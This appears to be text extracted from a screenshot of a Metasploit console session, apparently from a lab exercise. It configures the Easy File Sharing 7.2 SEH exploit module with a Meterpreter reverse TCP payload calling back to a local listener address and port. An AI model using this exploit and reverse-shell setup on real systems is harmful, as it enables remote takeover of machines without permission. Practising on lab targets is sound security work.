 msf6 exploit(windows/http/easyfilesharing_seh) > set lhost 192.168.118.132
lhost ⇒ 192.168.118.132
msf6 exploit(windows/http/easyfilesharing_seh) > set lport 8000
lport ⇒ 8000
msf6 exploit(windows/http/easyfilesharing_seh) > show options
Module options (exploit/windows/http/easyfilesharing_seh):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.118.132 yes The listen address (an interface may be specified)
LPORT 8000 yes The listen port
Exploit target:
Id Name
-- ----
0 Easy File Sharing 7.2 HTTP